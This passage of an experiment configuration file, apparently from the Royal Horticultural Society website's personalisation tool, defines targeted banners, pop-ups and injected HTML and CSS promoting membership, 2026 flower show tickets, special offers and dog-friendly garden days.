"05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": 